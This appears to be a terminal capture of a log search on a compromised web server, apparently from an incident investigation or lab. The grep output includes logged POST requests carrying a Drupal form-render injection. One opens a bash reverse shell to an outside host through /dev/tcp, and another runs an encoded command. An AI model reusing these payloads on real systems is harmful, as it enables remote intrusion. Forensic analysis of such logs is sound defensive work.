 [root@webserver ~]# grep -ri "bash\|shell\|exec" /var/log/httpd
/var/log/httpd/error_log-20200628:[Sun Jun 28 02:08:18.672856 2020] [suexec:notice] [pid 899] AH01232: suEXEC mechanism enabled (wrapper: /usr/sbin/suexec)
/var/log/httpd/access_log-20250712:192.168.21.137 - - [30/Jun/2020:04:21:28 -0400] "POST /?q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post
_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26q%5B%2523markup%5D%3Dbash+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.21.102%2F8888+0%3E%261 HTTP/1.1" 200 12
274 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
/var/log/httpd/access_log-20250712:192.168.21.137 - - [30/Jun/2020:04:36:25 -0400] "POST /?q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post
_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26q%5B%2523markup%5D%3D%2Fusr%2Fbin%2Ffind+index.php+-exec+%60echo+%27d2hvYW1pCg%3D%3D%27%7Cbase64+-
d%60+%5C%3B HTTP/1.1" 200 12396 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
/var/log/httpd/error_log-20250712:sh: -c: line 0: `bash -i >'
/var/log/httpd/error_log-20250712:[Wed Jul 01 23:03:16.512124 2020] [suexec:notice] [pid 944] AH01232: suEXEC mechanism enabled (wrapper: /usr/sbin/suexec)
/var/log/httpd/error_log-20250712:[Sat Jul 12 13:34:01.330225 2025] [suexec:notice] [pid 916] AH01232: suEXEC mechanism enabled (wrapper: /usr/sbin/suexec)
/var/log/httpd/error_log-20250712:[Sat Jul 12 13:41:17.944728 2025] [suexec:notice] [pid 918] AH01232: suEXEC mechanism enabled (wrapper: /usr/sbin/suexec)
/var/log/httpd/error_log-20250712:[Sat Jul 12 13:53:22.362080 2025] [suexec:notice] [pid 920] AH01232: suEXEC mechanism enabled (wrapper: /usr/sbin/suexec)
/var/log/httpd/error_log-20250719:[Wed Jul 16 22:50:27.547419 2025] [suexec:notice] [pid 920] AH01232: suEXEC mechanism enabled (wrapper: /usr/sbin/suexec)
/var/log/httpd/error_log-20250719:[Fri Jul 18 01:07:04.464664 2025] [suexec:notice] [pid 922] AH01232: suEXEC mechanism enabled (wrapper: /usr/sbin/suexec)
/var/log/httpd/error_log:[Sun Jul 20 00:39:35.987678 2025] [suexec:notice] [pid 920] AH01232: suEXEC mechanism enabled (wrapper: /usr/sbin/suexec)
[root@webserver ~]#